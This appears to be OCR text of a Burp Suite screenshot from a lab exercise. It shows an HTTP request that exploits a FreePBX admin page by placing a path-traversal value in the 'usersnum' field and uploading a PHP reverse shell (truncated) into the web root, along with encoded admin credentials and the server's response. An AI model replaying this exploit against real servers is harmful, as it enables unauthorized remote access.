 Request
Pretty Raw Hex \n ≡
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: multipart/form-data;
boundary=---------------------------34552388739721209383999095614
9 Content-Length: 4534
10 Origin: https://10.10.10.7
11 Authorization: Basic YWRtaW46akVoZElla1dtZGpF
12 Referer: https://10.10.10.7/admin/config.php
13 Upgrade-Insecure-Requests: 1
14 Te: trailers
15 Connection: close
16
17 -----------------------------34552388739721209383999095614
18 Content-Disposition: form-data; name="display"
19
20 recordings
21 -----------------------------34552388739721209383999095614
22 Content-Disposition: form-data; name="action"
23
24 recordings_start
25 -----------------------------34552388739721209383999095614
26 Content-Disposition: form-data; name="usersnum"
27
28 ../../../../../var/www/html/admin/rev
29 -----------------------------34552388739721209383999095614
30 Content-Disposition: form-data; name="ivrfile"; filename="
rev.php"
31 Content-Type: application/octet-stream
32
33
34 <?php
35 // php-reverse-shell - A Reverse Shell implementation in
PHP
36 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
37
38 set_time_limit (0);
Search... 0 matches
Done
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Date: Wed, 15 Sep 2021 01:02:53 GMT
3 Server: Apache/2.2.3 (CentOS)
4 X-Powered-By: PHP/5.1.6
5 Last-Modified: Wed, 15 Sep 2021 01:02:53 GMT
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate, p
8 Pragma: no-cache
9 Connection: close
10 Content-Type: text/html; charset=utf-8
11 Content-Length: 17341
12
13 <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transiti
14 <!-- should also validate ok with DOCTYPE html PUBLIC
15 <html>
16
17 <head>
18 <title>
FreePBX administration
</title>
19 <meta http-equiv="Content-Type" content="text/htm
20 <meta http-equiv="X-UA-Compatible" content="chrom
21 <link href="common/mainstyle.css" rel="stylesheet
22 <style type="text/css">
23 body{
24 background-image:url(images/shadow-side-backg
25 background-repeat:repeat-y;
26 background-position:left;
27 }
28 </style>
29 <link rel="shortcut icon" type="image/vnd.micro
30 <!--[if IE]>
31 <link href="common/ie.css" rel="stylesheet" typ
32 <![endif]-->
33
34 <script type="text/javascript" src="common/scri
</script>
Search...